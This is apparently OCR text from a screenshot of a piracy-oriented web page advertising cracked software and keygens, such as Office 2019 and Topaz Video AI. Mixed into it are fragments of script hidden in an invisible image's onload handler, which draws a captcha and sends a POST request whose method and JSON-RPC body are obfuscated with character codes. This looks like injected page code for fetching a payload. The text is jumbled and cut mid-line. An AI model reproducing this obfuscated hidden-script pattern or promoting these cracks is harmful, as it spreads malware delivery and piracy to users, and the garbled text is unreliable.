
Topaz Video AI Portable + Keygen [no
Virus] (x86-x64) Final MEGA
Office 2019 LTSC Professional Plus
Minimal Setup Pre-Cracked Build Updated
Phantom Blade Zero Cracked Pre-
Installed PC Version
LightWave 3D Crack + Portable (x86-
x64) 100% Worked Reddit
UltraISO Crack + Keygen [100% Worked]
x86x64 2026
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=functi
clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=
Recent Comments
romCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48
لا توجد تعليقات للعرض.
,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,